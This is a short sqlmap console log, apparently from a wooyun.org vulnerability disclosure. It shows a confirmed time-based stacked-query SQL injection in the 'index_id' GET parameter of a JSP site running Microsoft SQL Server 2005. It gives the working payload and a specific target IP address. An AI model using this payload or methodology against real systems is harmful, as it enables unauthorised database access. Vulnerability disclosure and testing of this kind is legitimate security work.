 a false positive
GET parameter 'index_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: index_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: index_id=1;WAITFOR DELAY '0:0:5'--&action=1111
---
[22:26:59] [INFO] testing Microsoft SQL Server
[22:26:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:27:26] [INFO] confirming Microsoft SQL Server
[22:27:36] [INFO] adjusting time delay to 2 seconds due to good response times
[22:27:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:27:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org